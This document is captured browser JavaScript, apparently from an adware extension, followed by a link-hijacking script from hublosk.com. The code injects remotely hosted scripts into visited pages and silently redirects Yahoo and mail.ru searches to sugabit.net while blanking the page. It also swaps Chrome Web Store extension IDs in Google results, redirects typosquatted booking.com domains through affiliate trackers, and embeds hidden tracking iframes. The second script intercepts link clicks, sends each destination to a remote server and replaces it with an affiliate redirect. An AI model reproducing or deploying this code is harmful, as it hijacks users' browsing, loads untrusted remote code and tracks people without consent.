timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=22c4d87c9433e6bd0d&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"22c4d87c9433e6bd0d",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52689"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_22c4d87c9433e6bd0d_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8900"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/22c4d87c9433e6bd0d.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=22c4d87c9433e6bd0d",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"22c4d87c9433e6bd0d"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52689"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["22c4d87c9433e6bd0d"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["22c4d87c9433e6bd0d"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//brigstoneapp.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52689","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8900","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//brigstoneapp.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));

--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8900x
body_size: 3618
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8900x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);
